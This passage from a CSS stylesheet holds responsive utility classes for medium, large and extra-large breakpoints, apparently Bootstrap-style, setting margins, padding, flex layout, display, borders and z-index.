    margin-top: -0.5rem !important;
    margin-bottom: -0.5rem !important;
  }
  .my-md-n3 {
    margin-top: -1rem !important;
    margin-bottom: -1rem !important;
  }
  .my-md-n4 {
    margin-top: -1.5rem !important;
    margin-bottom: -1.5rem !important;
  }
  .my-md-n5 {
    margin-top: -3rem !important;
    margin-bottom: -3rem !important;
  }
  .mt-md-n1 {
    margin-top: -0.25rem !important;
  }
  .mt-md-n2 {
    margin-top: -0.5rem !important;
  }
  .mt-md-n3 {
    margin-top: -1rem !important;
  }
  .mt-md-n4 {
    margin-top: -1.5rem !important;
  }
  .mt-md-n5 {
    margin-top: -3rem !important;
  }
  .me-md-n1 {
    margin-right: -0.25rem !important;
  }
  .me-md-n2 {
    margin-right: -0.5rem !important;
  }
  .me-md-n3 {
    margin-right: -1rem !important;
  }
  .me-md-n4 {
    margin-right: -1.5rem !important;
  }
  .me-md-n5 {
    margin-right: -3rem !important;
  }
  .mb-md-n1 {
    margin-bottom: -0.25rem !important;
  }
  .mb-md-n2 {
    margin-bottom: -0.5rem !important;
  }
  .mb-md-n3 {
    margin-bottom: -1rem !important;
  }
  .mb-md-n4 {
    margin-bottom: -1.5rem !important;
  }
  .mb-md-n5 {
    margin-bottom: -3rem !important;
  }
  .ms-md-n1 {
    margin-left: -0.25rem !important;
  }
  .ms-md-n2 {
    margin-left: -0.5rem !important;
  }
  .ms-md-n3 {
    margin-left: -1rem !important;
  }
  .ms-md-n4 {
    margin-left: -1.5rem !important;
  }
  .ms-md-n5 {
    margin-left: -3rem !important;
  }
  .p-md-0 {
    padding: 0 !important;
  }
  .p-md-1 {
    padding: 0.25rem !important;
  }
  .p-md-2 {
    padding: 0.5rem !important;
  }
  .p-md-3 {
    padding: 1rem !important;
  }
  .p-md-4 {
    padding: 1.5rem !important;
  }
  .p-md-5 {
    padding: 3rem !important;
  }
  .px-md-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-md-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-md-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-md-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-md-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .px-md-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .py-md-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-md-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-md-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-md-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-md-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .py-md-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .pt-md-0 {
    padding-top: 0 !important;
  }
  .pt-md-1 {
    padding-top: 0.25rem !important;
  }
  .pt-md-2 {
    padding-top: 0.5rem !important;
  }
  .pt-md-3 {
    padding-top: 1rem !important;
  }
  .pt-md-4 {
    padding-top: 1.5rem !important;
  }
  .pt-md-5 {
    padding-top: 3rem !important;
  }
  .pe-md-0 {
    padding-right: 0 !important;
  }
  .pe-md-1 {
    padding-right: 0.25rem !important;
  }
  .pe-md-2 {
    padding-right: 0.5rem !important;
  }
  .pe-md-3 {
    padding-right: 1rem !important;
  }
  .pe-md-4 {
    padding-right: 1.5rem !important;
  }
  .pe-md-5 {
    padding-right: 3rem !important;
  }
  .pb-md-0 {
    padding-bottom: 0 !important;
  }
  .pb-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-md-3 {
    padding-bottom: 1rem !important;
  }
  .pb-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .pb-md-5 {
    padding-bottom: 3rem !important;
  }
  .ps-md-0 {
    padding-left: 0 !important;
  }
  .ps-md-1 {
    padding-left: 0.25rem !important;
  }
  .ps-md-2 {
    padding-left: 0.5rem !important;
  }
  .ps-md-3 {
    padding-left: 1rem !important;
  }
  .ps-md-4 {
    padding-left: 1.5rem !important;
  }
  .ps-md-5 {
    padding-left: 3rem !important;
  }
  .gap-md-0 {
    gap: 0 !important;
  }
  .gap-md-1 {
    gap: 0.25rem !important;
  }
  .gap-md-2 {
    gap: 0.5rem !important;
  }
  .gap-md-3 {
    gap: 1rem !important;
  }
  .gap-md-4 {
    gap: 1.5rem !important;
  }
  .gap-md-5 {
    gap: 3rem !important;
  }
  .text-md-start {
    text-align: left !important;
  }
  .text-md-end {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
  .rounded-md {
    border-radius: 0.5rem !important;
  }
  .rounded-md-0 {
    border-radius: 0 !important;
  }
  .rounded-md-1 {
    border-radius: 0.375rem !important;
  }
  .rounded-md-2 {
    border-radius: 0.5rem !important;
  }
  .rounded-md-3 {
    border-radius: 0.75rem !important;
  }
  .rounded-md-4 {
    border-radius: 1.875rem !important;
  }
  .rounded-md-circle {
    border-radius: 50% !important;
  }
  .rounded-md-pill {
    border-radius: 50rem !important;
  }
  .zindex-md-0 {
    z-index: 0 !important;
  }
  .zindex-md-1 {
    z-index: 1 !important;
  }
  .zindex-md-5 {
    z-index: 5 !important;
  }
  .zindex-md-10 {
    z-index: 10 !important;
  }
}
@media (min-width: 992px) {
  .float-lg-start {
    float: left !important;
  }
  .float-lg-end {
    float: right !important;
  }
  .float-lg-none {
    float: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-grid {
    display: grid !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: inline-flex !important;
  }
  .d-lg-none {
    display: none !important;
  }
  .border-lg {
    border: 1px solid #efecf3 !important;
  }
  .border-lg-0 {
    border: 0 !important;
  }
  .border-top-lg {
    border-top: 1px solid #efecf3 !important;
  }
  .border-top-lg-0 {
    border-top: 0 !important;
  }
  .border-end-lg {
    border-right: 1px solid #efecf3 !important;
  }
  .border-end-lg-0 {
    border-right: 0 !important;
  }
  .border-bottom-lg {
    border-bottom: 1px solid #efecf3 !important;
  }
  .border-bottom-lg-0 {
    border-bottom: 0 !important;
  }
  .border-start-lg {
    border-left: 1px solid #efecf3 !important;
  }
  .border-start-lg-0 {
    border-left: 0 !important;
  }
  .w-lg-25 {
    width: 25% !important;
  }
  .w-lg-50 {
    width: 50% !important;
  }
  .w-lg-75 {
    width: 75% !important;
  }
  .w-lg-100 {
    width: 100% !important;
  }
  .w-lg-auto {
    width: auto !important;
  }
  .h-lg-25 {
    height: 25% !important;
  }
  .h-lg-50 {
    height: 50% !important;
  }
  .h-lg-75 {
    height: 75% !important;
  }
  .h-lg-100 {
    height: 100% !important;
  }
  .h-lg-auto {
    height: auto !important;
  }
  .flex-lg-fill {
    flex: 1 1 auto !important;
  }
  .flex-lg-row {
    flex-direction: row !important;
  }
  .flex-lg-column {
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-lg-start {
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    justify-content: center !important;
  }
  .justify-content-lg-between {
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    justify-content: space-around !important;
  }
  .justify-content-lg-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-lg-start {
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    align-items: center !important;
  }
  .align-items-lg-baseline {
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    align-items: stretch !important;
  }
  .align-content-lg-start {
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    align-content: center !important;
  }
  .align-content-lg-between {
    align-content: space-between !important;
  }
  .align-content-lg-around {
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    align-self: auto !important;
  }
  .align-self-lg-start {
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    align-self: center !important;
  }
  .align-self-lg-baseline {
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    align-self: stretch !important;
  }
  .order-lg-first {
    order: -1 !important;
  }
  .order-lg-0 {
    order: 0 !important;
  }
  .order-lg-1 {
    order: 1 !important;
  }
  .order-lg-2 {
    order: 2 !important;
  }
  .order-lg-3 {
    order: 3 !important;
  }
  .order-lg-4 {
    order: 4 !important;
  }
  .order-lg-5 {
    order: 5 !important;
  }
  .order-lg-last {
    order: 6 !important;
  }
  .m-lg-0 {
    margin: 0 !important;
  }
  .m-lg-1 {
    margin: 0.25rem !important;
  }
  .m-lg-2 {
    margin: 0.5rem !important;
  }
  .m-lg-3 {
    margin: 1rem !important;
  }
  .m-lg-4 {
    margin: 1.5rem !important;
  }
  .m-lg-5 {
    margin: 3rem !important;
  }
  .m-lg-auto {
    margin: auto !important;
  }
  .mx-lg-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-lg-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-lg-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-lg-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-lg-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .mx-lg-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-lg-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-lg-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-lg-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-lg-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-lg-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-lg-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .my-lg-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-lg-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-lg-0 {
    margin-top: 0 !important;
  }
  .mt-lg-1 {
    margin-top: 0.25rem !important;
  }
  .mt-lg-2 {
    margin-top: 0.5rem !important;
  }
  .mt-lg-3 {
    margin-top: 1rem !important;
  }
  .mt-lg-4 {
    margin-top: 1.5rem !important;
  }
  .mt-lg-5 {
    margin-top: 3rem !important;
  }
  .mt-lg-auto {
    margin-top: auto !important;
  }
  .me-lg-0 {
    margin-right: 0 !important;
  }
  .me-lg-1 {
    margin-right: 0.25rem !important;
  }
  .me-lg-2 {
    margin-right: 0.5rem !important;
  }
  .me-lg-3 {
    margin-right: 1rem !important;
  }
  .me-lg-4 {
    margin-right: 1.5rem !important;
  }
  .me-lg-5 {
    margin-right: 3rem !important;
  }
  .me-lg-auto {
    margin-right: auto !important;
  }
  .mb-lg-0 {
    margin-bottom: 0 !important;
  }
  .mb-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-lg-3 {
    margin-bottom: 1rem !important;
  }
  .mb-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .mb-lg-5 {
    margin-bottom: 3rem !important;
  }
  .mb-lg-auto {
    margin-bottom: auto !important;
  }
  .ms-lg-0 {
    margin-left: 0 !important;
  }
  .ms-lg-1 {
    margin-left: 0.25rem !important;
  }
  .ms-lg-2 {
    margin-left: 0.5rem !important;
  }
  .ms-lg-3 {
    margin-left: 1rem !important;
  }
  .ms-lg-4 {
    margin-left: 1.5rem !important;
  }
  .ms-lg-5 {
    margin-left: 3rem !important;
  }
  .ms-lg-auto {
    margin-left: auto !important;
  }
  .m-lg-n1 {
    margin: -0.25rem !important;
  }
  .m-lg-n2 {
    margin: -0.5rem !important;
  }
  .m-lg-n3 {
    margin: -1rem !important;
  }
  .m-lg-n4 {
    margin: -1.5rem !important;
  }
  .m-lg-n5 {
    margin: -3rem !important;
  }
  .mx-lg-n1 {
    margin-right: -0.25rem !important;
    margin-left: -0.25rem !important;
  }
  .mx-lg-n2 {
    margin-right: -0.5rem !important;
    margin-left: -0.5rem !important;
  }
  .mx-lg-n3 {
    margin-right: -1rem !important;
    margin-left: -1rem !important;
  }
  .mx-lg-n4 {
    margin-right: -1.5rem !important;
    margin-left: -1.5rem !important;
  }
  .mx-lg-n5 {
    margin-right: -3rem !important;
    margin-left: -3rem !important;
  }
  .my-lg-n1 {
    margin-top: -0.25rem !important;
    margin-bottom: -0.25rem !important;
  }
  .my-lg-n2 {
    margin-top: -0.5rem !important;
    margin-bottom: -0.5rem !important;
  }
  .my-lg-n3 {
    margin-top: -1rem !important;
    margin-bottom: -1rem !important;
  }
  .my-lg-n4 {
    margin-top: -1.5rem !important;
    margin-bottom: -1.5rem !important;
  }
  .my-lg-n5 {
    margin-top: -3rem !important;
    margin-bottom: -3rem !important;
  }
  .mt-lg-n1 {
    margin-top: -0.25rem !important;
  }
  .mt-lg-n2 {
    margin-top: -0.5rem !important;
  }
  .mt-lg-n3 {
    margin-top: -1rem !important;
  }
  .mt-lg-n4 {
    margin-top: -1.5rem !important;
  }
  .mt-lg-n5 {
    margin-top: -3rem !important;
  }
  .me-lg-n1 {
    margin-right: -0.25rem !important;
  }
  .me-lg-n2 {
    margin-right: -0.5rem !important;
  }
  .me-lg-n3 {
    margin-right: -1rem !important;
  }
  .me-lg-n4 {
    margin-right: -1.5rem !important;
  }
  .me-lg-n5 {
    margin-right: -3rem !important;
  }
  .mb-lg-n1 {
    margin-bottom: -0.25rem !important;
  }
  .mb-lg-n2 {
    margin-bottom: -0.5rem !important;
  }
  .mb-lg-n3 {
    margin-bottom: -1rem !important;
  }
  .mb-lg-n4 {
    margin-bottom: -1.5rem !important;
  }
  .mb-lg-n5 {
    margin-bottom: -3rem !important;
  }
  .ms-lg-n1 {
    margin-left: -0.25rem !important;
  }
  .ms-lg-n2 {
    margin-left: -0.5rem !important;
  }
  .ms-lg-n3 {
    margin-left: -1rem !important;
  }
  .ms-lg-n4 {
    margin-left: -1.5rem !important;
  }
  .ms-lg-n5 {
    margin-left: -3rem !important;
  }
  .p-lg-0 {
    padding: 0 !important;
  }
  .p-lg-1 {
    padding: 0.25rem !important;
  }
  .p-lg-2 {
    padding: 0.5rem !important;
  }
  .p-lg-3 {
    padding: 1rem !important;
  }
  .p-lg-4 {
    padding: 1.5rem !important;
  }
  .p-lg-5 {
    padding: 3rem !important;
  }
  .px-lg-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-lg-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-lg-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-lg-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-lg-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .px-lg-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .py-lg-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-lg-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-lg-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-lg-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-lg-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .py-lg-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .pt-lg-0 {
    padding-top: 0 !important;
  }
  .pt-lg-1 {
    padding-top: 0.25rem !important;
  }
  .pt-lg-2 {
    padding-top: 0.5rem !important;
  }
  .pt-lg-3 {
    padding-top: 1rem !important;
  }
  .pt-lg-4 {
    padding-top: 1.5rem !important;
  }
  .pt-lg-5 {
    padding-top: 3rem !important;
  }
  .pe-lg-0 {
    padding-right: 0 !important;
  }
  .pe-lg-1 {
    padding-right: 0.25rem !important;
  }
  .pe-lg-2 {
    padding-right: 0.5rem !important;
  }
  .pe-lg-3 {
    padding-right: 1rem !important;
  }
  .pe-lg-4 {
    padding-right: 1.5rem !important;
  }
  .pe-lg-5 {
    padding-right: 3rem !important;
  }
  .pb-lg-0 {
    padding-bottom: 0 !important;
  }
  .pb-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-lg-3 {
    padding-bottom: 1rem !important;
  }
  .pb-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .pb-lg-5 {
    padding-bottom: 3rem !important;
  }
  .ps-lg-0 {
    padding-left: 0 !important;
  }
  .ps-lg-1 {
    padding-left: 0.25rem !important;
  }
  .ps-lg-2 {
    padding-left: 0.5rem !important;
  }
  .ps-lg-3 {
    padding-left: 1rem !important;
  }
  .ps-lg-4 {
    padding-left: 1.5rem !important;
  }
  .ps-lg-5 {
    padding-left: 3rem !important;
  }
  .gap-lg-0 {
    gap: 0 !important;
  }
  .gap-lg-1 {
    gap: 0.25rem !important;
  }
  .gap-lg-2 {
    gap: 0.5rem !important;
  }
  .gap-lg-3 {
    gap: 1rem !important;
  }
  .gap-lg-4 {
    gap: 1.5rem !important;
  }
  .gap-lg-5 {
    gap: 3rem !important;
  }
  .text-lg-start {
    text-align: left !important;
  }
  .text-lg-end {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
  .rounded-lg {
    border-radius: 0.5rem !important;
  }
  .rounded-lg-0 {
    border-radius: 0 !important;
  }
  .rounded-lg-1 {
    border-radius: 0.375rem !important;
  }
  .rounded-lg-2 {
    border-radius: 0.5rem !important;
  }
  .rounded-lg-3 {
    border-radius: 0.75rem !important;
  }
  .rounded-lg-4 {
    border-radius: 1.875rem !important;
  }
  .rounded-lg-circle {
    border-radius: 50% !important;
  }
  .rounded-lg-pill {
    border-radius: 50rem !important;
  }
  .zindex-lg-0 {
    z-index: 0 !important;
  }
  .zindex-lg-1 {
    z-index: 1 !important;
  }
  .zindex-lg-5 {
    z-index: 5 !important;
  }
  .zindex-lg-10 {
    z-index: 10 !important;
  }
}
@media (min-width: 1200px) {
  .float-xl-start {
    float: left !important;
  }
  .float-xl-end {
    float: right !important;
  }
  .float-xl-none {
    float: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-grid {
    display: grid !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: inline-flex !important;
  }
  .d-xl-none {
    display: none !important;
  }
  .border-xl {
    border: 1px solid #efecf3 !important;
  }
  .border-xl-0 {
    border: 0 !important;
  }
  .border-top-xl {
    border-top: 1px solid #efecf3 !important;
  }
  .border-top-xl-0 {
    border-top: 0 !important;
  }
  .border-end-xl {
    border-right: 1px solid #efecf3 !important;
  }
  .border-end-xl-0 {
    border-right: 0 !important;
  }
  .border-bottom-xl {
    border-bottom: 1px solid #efecf3 !important;
  }
  .border-bottom-xl-0 {
    border-bottom: 0 !important;
  }
  .border-start-xl {
    border-left: 1px solid #efecf3 !important;
  }
  .border-start-xl-0 {
    border-left: 0 !important;
  }
  .w-xl-25 {
    width: 25% !important;
  }
  .w-xl-50 {
    width: 50% !important;
  }
  .w-xl-75 {
    width: 75% !important;
  }
  .w-xl-100 {
    width: 100% !important;
  }
  .w-xl-auto {
    width: auto !important;
  }
  .h-xl-25 {
    height: 25% !important;
  }
  .h-xl-50 {
    height: 50% !important;
  }
  .h-xl-75 {
    height: 75% !important;
  }
  .h-xl-100 {
    height: 100% !important;
  }
  .h-xl-auto {
    height: auto !important;
  }
  .flex-xl-fill {
    flex: 1 1 auto !important;
  }
  .flex-xl-row {
    flex-direction: row !important;
  }
  .flex-xl-column {
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-xl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    justify-content: center !important;
  }
  .justify-content-xl-between {
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    justify-content: space-around !important;
  }
  .justify-content-xl-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-xl-start {
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    align-items: center !important;
  }
  .align-items-xl-baseline {
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    align-items: stretch !important;
  }
  .align-content-xl-start {
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    align-content: center !important;
  }
  .align-content-xl-between {
    align-content: space-between !important;
  }
  .align-content-xl-around {
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    align-self: auto !important;
  }
  .align-self-xl-start {
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    align-self: center !important;
  }
  .align-self-xl-baseline {
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    align-self: stretch !important;
  }
  .order-xl-first {
    order: -1 !important;
  }
  .order-xl-0 {
    order: 0 !important;
  }
  .order-xl-1 {
    order: 1 !important;
  }
  .order-xl-2 {
    order: 2 !important;
  }
  .order-xl-3 {
    order: 3 !important;
  }
  .order-xl-4 {
    order: 4 !important;
  }
  .order-xl-5 {
    order: 5 !important;
  }
  .order-xl-last {
    order: 6 !important;
  }
  .m-xl-0 {
    margin: 0 !important;
  }
  .m-xl-1 {
    margin: 0.25rem !important;
  }
  .m-xl-2 {
    margin: 0.5rem !important;
  }
  .m-xl-3 {
    margin: 1rem !important;
  }
  .m-xl-4 {
    margin: 1.5rem !important;
  }
  .m-xl-5 {
    margin: 3rem !important;
  }
  .m-xl-auto {
    margin: auto !important;
  }
  .mx-xl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-xl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-xl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-xl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-xl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .mx-xl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-xl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-xl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-xl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-xl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-xl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-xl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .my-xl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-xl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-xl-0 {
    margin-top: 0 !important;
  }
  .mt-xl-1 {
    margin-top: 0.25rem !important;
  }
  .mt-xl-2 {
    margin-top: 0.5rem !important;
  }
  .mt-xl-3 {
    margin-top: 1rem !important;
  }
  .mt-xl-4 {
    margin-top: 1.5rem !important;
  }
  .mt-xl-5 {
    margin-top: 3rem !important;
  }
  .mt-xl-auto {
    margin-top: auto !important;
  }
  .me-xl-0 {
    margin-right: 0 !important;
  }
  .me-xl-1 {
    margin-right: 0.25rem !important;
  }
  .me-xl-2 {
    margin-right: 0.5rem !important;
  }
  .me-xl-3 {
    margin-right: 1rem !important;
  }
  .me-xl-4 {
    margin-right: 1.5rem !important;
  }
  .me-xl-5 {
    margin-right: 3rem !important;
  }
  .me-xl-auto {
    margin-right: auto !important;
  }
  .mb-xl-0 {
    margin-bottom: 0 !important;
  }
  .mb-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-xl-3 {
    margin-bottom: 1rem !important;
  }
  .mb-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .mb-xl-5 {
    margin-bottom: 3rem !important;
  }
  .mb-xl-auto {
    margin-bottom: auto !important;
  }
  .ms-xl-0 {
    margin-left: 0 !important;
  }
  .ms-xl-1 {
    margin-left: 0.25rem !important;
  }
  .ms-xl-2 {
    margin-left: 0.5rem !important;
  }
  .ms-xl-3 {
    margin-left: 1rem !important;
  }
  .ms-xl-4 {
    margin-left: 1.5rem !important;
  }
  .ms-xl-5 {
    margin-left: 3rem !important;
  }
  .ms-xl-auto {
    margin-left: auto !important;
  }
  .m-xl-n1 {
    margin: -0.25rem !important;
  }
  .m-xl-n2 {
    margin: -0.5rem !important;
  }
  .m-xl-n3 {
    margin: -1rem !important;
  }
  .m-xl-n4 {
    margin: -1.5rem !important;
  }
  .m-xl-n5 {
    margin: -3rem !important;
  }
  .mx-xl-n1 {
    margin-right: -0.25rem !important;
    margin-left: -0.25rem !important;
  }
  .mx-xl-n2 {
    margin-right: -0.5rem !important;
    margin-left: -0.5rem !important;
  }
  .mx-xl-n3 {
    margin-right: -1rem !important;
    margin-left: -1rem !important;
  }
  .mx-xl-n4 {
    margin-right: -1.5rem !important;
    margin-left: -1.5rem !important;
  }
  .mx-xl-n5 {
    margin-right: -3rem !important;
    margin-left: -3rem !important;
  }
  .my-xl-n1 {
    margin-top: -0.25rem !important;
    margin-bottom: -0.25rem !important;
  }
  .my-xl-n2 {
    margin-top: -0.5rem !important;
    margin-bottom: -0.5rem !important;
  }
  .my-xl-n3 {
    margin-top: -1rem !important;
    margin-bottom: -1rem !important;
  }
  .my-xl-n4 {
    margin-top: -1.5rem !important;
    margin-bottom: -1.5rem !important;
  }
  .my-xl-n5 {
    margin-top: -3rem !important;
    margin-bottom: -3rem !important;
  }
  .mt-xl-n1 {
    margin-top: -0.25rem !important;
  }
  .mt-xl-n2 {
    margin-top: -0.5rem !important;
  }
  .mt-xl-n3 {
    margin-top: -1rem !important;
  }
  .mt-xl-n4 {
    margin-top: -1.5rem !important;
  }
  .mt-xl-n5 {
    margin-top: -3rem !important;
  }
  .me-xl-n1 {
    margin-right: -0.25rem !important;
  }
  .me-xl-n2 {
    margin-right: -0.5rem !important;
  }
  .me-xl-n3 {
    margin-right: -1rem !important;
  }
  .me-xl-n4 {
    margin-right: -1.5rem !important;
  }
  .me-xl-n5 {
    margin-right: -3rem !important;
  }
  .mb-xl-n1 {
    margin-bottom: -0.25rem !important;
  }
  .mb-xl-n2 {
    margin-bottom: -0.5rem !important;
  }
  .mb-xl-n3 {
    margin-bottom: -1rem !important;
  }
  .mb-xl-n4 {
    margin-bottom: -1.5rem !important;
  }
  .mb-xl-n5 {
    margin-bottom: -3rem !important;
  }
  .ms-xl-n1 {
    margin-left: -0.25rem !important;
  }
  .ms-xl-n2 {
    margin-left: -0.5rem !important;
  }
  .ms-xl-n3 {
    margin-left: -1rem !important;
  }
  .ms-xl-n4 {
    margin-left: -1.5rem !important;
  }
  .ms-xl-n5 {
    margin-left: -3rem !important;
  }
  .p-xl-0 {
    padding: 0 !important;
  }
  .p-xl-1 {
    padding: 0.25rem !important;
  }
  .p-xl-2 {
    padding: 0.5rem !important;
  }
  .p-xl-3 {
    padding: 1rem !important;
  }
  .p-xl-4 {
    padding: 1.5rem !important;
  }
  .p-xl-5 {
    padding: 3rem !important;
  }
  .px-xl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-xl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-xl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-xl-3 {
    padding-right: 1rem !important;
